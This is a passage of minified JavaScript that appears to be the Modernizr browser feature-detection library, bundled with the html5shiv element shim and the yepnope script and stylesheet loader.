a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};